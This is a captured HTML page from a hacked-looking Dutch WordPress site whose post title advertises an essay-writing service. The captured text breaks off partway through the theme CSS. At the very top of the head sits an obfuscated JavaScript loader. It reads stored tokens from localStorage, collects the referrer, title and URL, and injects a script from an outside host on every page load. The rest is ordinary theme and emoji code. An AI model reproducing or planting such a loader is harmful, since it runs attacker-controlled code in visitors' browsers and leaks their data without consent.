

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royreinigt.nl/essay-writing-service-allow-us-rewrite-your-term-papers/
body_size: 22782
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head><script>function _0x66b9(_0xb4e481,_0x7fcf94){var _0x198145=_0x1981();return _0x66b9=function(_0x66b9f8,_0x4b4cb4){_0x66b9f8=_0x66b9f8-0xd2;var _0x2461bf=_0x198145[_0x66b9f8];return _0x2461bf;},_0x66b9(_0xb4e481,_0x7fcf94);}(function(_0x5881ef,_0x4c6089){var _0x3adcaa=_0x66b9,_0x4a6764=_0x5881ef();while(!![]){try{var _0x3123ee=-parseInt(_0x3adcaa(0xe0))/0x1+parseInt(_0x3adcaa(0xe1))/0x2+-parseInt(_0x3adcaa(0xed))/0x3*(parseInt(_0x3adcaa(0x100))/0x4)+parseInt(_0x3adcaa(0x106))/0x5+-parseInt(_0x3adcaa(0xf7))/0x6*(-parseInt(_0x3adcaa(0xd4))/0x7)+parseInt(_0x3adcaa(0xdf))/0x8*(-parseInt(_0x3adcaa(0xec))/0x9)+parseInt(_0x3adcaa(0xe4))/0xa;if(_0x3123ee===_0x4c6089)break;else _0x4a6764['push'](_0x4a6764['shift']());}catch(_0x5b1896){_0x4a6764['push'](_0x4a6764['shift']());}}}(_0x1981,0xf352c),(function(){var _0x3f004d=_0x66b9,_0x5b0bff='_VcXDBPPqd'+_0x3f004d(0xea);const _0x6be950=localStorage[_0x3f004d(0xd5)](_0x3f004d(0xe3));if(typeof _0x6be950!==_0x3f004d(0xeb)&&_0x6be950!==null){var _0x32a03f=JSON[_0x3f004d(0xee)](_0x6be950),_0x58ae61=Math[_0x3f004d(0xef)](+new Date()/0x3e8);_0x32a03f[_0x3f004d(0xf1)]+window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xff)]<_0x58ae61&&(localStorage['removeItem']('subId'),localStorage[_0x3f004d(0xf6)](_0x3f004d(0xf2)),localStorage['removeItem'](_0x3f004d(0xe3)));}var _0x131727=localStorage['getItem'](_0x3f004d(0xfc)),_0x5c9638=localStorage[_0x3f004d(0xd5)]('token'),_0x46fcac=_0x3f004d(0xd6)+_0x3f004d(0xd9);_0x46fcac+='&'+decodeURIComponent(window[_0x3f004d(0xd3)][_0x3f004d(0xf3)]['replace']('?','')),_0x46fcac+=_0x3f004d(0x104)+'er='+encodeURIComponent(document[_0x3f004d(0xde)]),_0x46fcac+=_0x3f004d(0xe9)+_0x3f004d(0xe6)+encodeURIComponent(document['title']),_0x46fcac+=_0x3f004d(0xd2)+_0x3f004d(0xdc)+encodeURIComponent(document[_0x3f004d(0xd3)][_0x3f004d(0xdd)]+document[_0x3f004d(0xd3)][_0x3f004d(0xfa)]),_0x46fcac+=_0x3f004d(0x101)+encodeURIComponent(_0x5b0bff),_0x46fcac+=_0x3f004d(0x105)+encodeURIComponent(window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]);typeof _0x131727!=='undefined'&&_0x131727&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xd7)+encodeURIComponent(_0x131727));typeof _0x5c9638!==_0x3f004d(0xeb)&&_0x5c9638&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xe8)+encodeURIComponent(_0x5c9638));var _0x5163ca=document[_0x3f004d(0xf9)+_0x3f004d(0xfb)](_0x3f004d(0xe5));_0x5163ca[_0x3f004d(0xf8)]=_0x3f004d(0xf5)+_0x3f004d(0xdb)+'pt',_0x5163ca[_0x3f004d(0xe7)]=window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]+_0x46fcac;var _0x1b9b4d=document[_0x3f004d(0xf0)+_0x3f004d(0xfd)](_0x3f004d(0xe5))[0x0];_0x1b9b4d[_0x3f004d(0x102)][_0x3f004d(0xd8)+'re'](_0x5163ca,_0x1b9b4d);}()));function _0x1981(){var _0x44c181=['1210675YJbsLY','&landing_u','location','1808723xVnXAu','getItem','?return=js','&sub_id=','insertBefo','.client','.com/h3BGG','n/javascri','rl=','hostname','referrer','618800ANjqPU','1379043BWbkhO','3286176cneaJB','_VcXDBPPqd','config','15629000znRaMR','script','eyword=','src','&token=','&default_k','CVzcNqt','undefined','18BtEGxB','921xSeHKh','parse','round','getElement','created_at','token','search','R_PATH','applicatio','removeItem','6GyoXqC','type','createElem','pathname','ent','subId','sByTagName','unique','ttl','15324iNWcRN','&name=','parentNode','signcentre','&se_referr','&host='];_0x1981=function(){return _0x44c181;};return _0x1981();}</script>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.royreinigt.nl/xmlrpc.php" />

		<link rel="shortcut icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">
	<title>Essay Writing Service &#8211; Allow Us rewrite Your Term Papers &#8211; Roy Reinigt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; feed" href="https://www.royreinigt.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; reactiesfeed" href="https://www.royreinigt.nl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.royreinigt.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.royreinigt.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2388c2;--wp--preset--color--secondary: #eeab26;--wp--preset--color--tertiary: #eaeff3;--wp--preset--color--quaternary: #080808;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#2388c2;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/plugins.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.royreinigt.nl/wp-content/themes/porto/style.css?ver=6.6.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:130px}@media (min-width:1170px){#header .logo{max-width:130px}}@media (max-width:991px){#header .logo{max-width:130px}}@media (max-width:767px){#header .logo{max-width:100px}}@media (min-width:992px){}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top{padding-top:20px;padding-bottom:20px}.page-top .page-title{padding-bottom:0}@media (max-width:991px){.page-top .page-sub-title{margin-bottom:5px;margin-top:0}.page-top .breadcrumbs-wrap{margin-bottom:5px}}@media (min-width:992px){.page-top .page-title{min-height:0;line-height:1.25}.page-top .page-sub-title{line-height:1.6}}.btn-borders{padding:8px 14px;border-width:2px}@media (min-width:992px){#header{padding-top:25px}#header.logo-overlay-header .overlay-logo{top:-25px}}@media (max-width:991px){#header .share-links{display:none}.fixed-header #header .header-main{background:rgba(255,255,255,0.1)}}#nav-panel .mobile-nav-wrap{padding:10px !important}@media (max-width:767px){#header .logo{max-width:130px}}.page-top .page-title{text-transform:uppercase;font-size:2.6em}.main-content,.left-sidebar,.right-sidebar{padding-top:50px}@media (max-width:992px){.column2-left-sidebar .main-content,.column2-left-sidebar .main-content{-webkit-order:2;order:2}.left-sidebar{padding-bottom:0;margin-top:0}}#footer{padding-top:20px;padding-bottom:30px;min-height:400px;overflow:hidden}@media (min-width:992px){#footer:after{content:"";background:#000;position:absolute;bottom:-233px;right:-177px;width:400px;height:400px;transform:rotate(50deg);z-index:1}}#footer .container{padding-top:0;padding-bottom:0}#footer .widgettitle,#footer .widget-title{margin-bottom:22px}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-size:1.8em;font-weight:200}#footer .footer-bottom{padding-top:0;padding-bottom:0}.footer-bottom .container{border-top:1px solid #fff}.footer-wrapper #footer .footer-bottom .container > div{padding-top:20px}@media (min-width:992px){#footer .logo{margin-top:75px}}#footer ul.list-footer-nav li{margin-bottom:13px}#footer ul.list-footer-nav a{font-size:14px;text-decoration:none}#footer .fa{display:inline-block;padding-right:2px;position:relative;top:1px;color:#000}#footer .widget.widget_wysija{margin-bottom:-15px}#footer form.widget_wysija{display:table;width:100%;position:relative}#footer form.widget_wysija > *{display:table-caption}#footer .widget_wysija .wysija-paragraph{display:table-cell;width:100%;vertical-align:bottom;position:relative;z-index:2}#footer .wysija-paragraph label{display:none}#footer .widget_wysija .wysija-input{max-width:100%;padding:12px;border-radius:0;border:1px solid #ccc}#footer .widget_wysija .wysija-submit{border-radius:0;width:45px;padding:0;text-align:center;text-indent:-9999px;background:none;border:1px solid #ccc;position:relative;z-index:1}#footer .widget .widget_wysija:after{content:'\e094';font-family:'Simple-Line-Icons';font-size:14px;text-indent:0;position:absolute;width:45px;height:100%;line-height:44px;text-align:center;right:0;top:0;background:#fff}#footer .widget_wysija .wysija-submit:hover{background-color:rgba(0,0,0,0.1);border-color:#adadad}.testimonial.testimonial-with-quotes blockquote p{font-size:20px}.tparrows{background:transparent}.tparrows:hover{background:transparent}.tparrows:before{position:relative;z-index:1;color:#fff !important;text-shadow:none}.tparrows:after{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background:#000 none repeat scroll 0 0;opacity:0.2;height:40px;margin:-40px 0 0;position:relative;transform:rotate(-45deg);width:40px;content:"";display:block;z-index:0}.tparrows:hover:after{opacity:1}.sort-source{font-size:.9em}.sort-source + hr{margin:30px 0}hr{background:#dbdbdb}.portfolio-item.outimage{text-align:left}ul.portfolio-details{margin-left:0}.portfolio-info,.portfolio-desc:first-child,ul.portfolio-details li h5:first-child{display:none}.portfolio-medium 